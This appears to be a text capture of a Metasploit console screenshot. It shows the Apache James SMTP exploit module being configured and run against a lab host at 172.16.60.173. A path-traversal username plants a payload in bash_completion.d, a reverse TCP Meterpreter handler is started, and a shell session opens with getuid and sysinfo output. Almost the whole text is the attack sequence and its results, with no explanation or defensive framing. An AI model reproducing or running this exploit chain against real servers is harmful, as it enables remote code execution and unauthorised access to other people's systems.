 ruby
⌥⌘1
ruby ⌘1 n00tmeg@localhost:~ (ssh) ⌘2
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.60.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (RHOST and RPORT settings will be ignored!)**
Exploit target:
Id Name
-- ----
0 Bash Completion
msf5 exploit(linux/smtp/apache_james_exec) > run
[*] 172.16.60.173:25 - Command Stager progress - 100.00% done (833/833 bytes)
[*] 172.16.60.173:25 - Payload will be triggered when someone logs onto the target
[!] 172.16.60.173:25 - You need to start your handler: 'handler -H 172.16.60.1 -P 4444 -p linux/x64/meterpreter/reverse_tcp'
[!] 172.16.60.173:25 - After payload is triggered, delete the message and account of user '../../../../../../../../etc/bash_completion.d' with password 'axcUjNYHB' to full
y clean up exploit artifacts.
msf5 exploit(linux/smtp/apache_james_exec) > handler -H 172.16.60.1 -P 4444 -p linux/x64/meterpreter/reverse_tcp
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 172.16.60.1:4444
msf5 exploit(linux/smtp/apache_james_exec) > [*] Sending stage (3021284 bytes) to 172.16.60.173
[*] Meterpreter session 2 opened (172.16.60.1:4444 -> 172.16.60.173:42862) at 2020-02-20 11:12:21 +0100
msf5 exploit(linux/smtp/apache_james_exec) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: uid=1000, gid=1000, euid=1000, egid=1000
meterpreter > sysinfo
Computer : localhost.localdomain
OS : CentOS 7.7.1908 (Linux 3.10.0-1062.12.1.el7.x86_64)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter >